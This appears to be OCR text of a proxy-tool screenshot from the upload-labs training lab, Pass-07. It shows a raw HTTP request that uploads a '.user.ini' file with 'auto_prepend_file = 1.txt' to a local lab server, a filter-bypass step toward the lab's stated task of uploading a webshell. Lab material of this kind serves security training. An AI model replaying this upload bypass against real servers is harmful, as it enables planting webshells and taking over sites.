 美化 Raw Hex \n
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.51
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.51
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjwz4OS8fOyBctdZT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.51/Pass-07/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryjwz4OS8fOyBctdZT
16 Content-Disposition: form-data; name="upload_file"; filename=".user.ini
"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file = 1.txt
20
21
22 ------WebKitFormBoundaryjwz4OS8fOyBctdZT
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundaryjwz4OS8fOyBctdZT--
27
美化 Raw Hex 页面渲染 \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传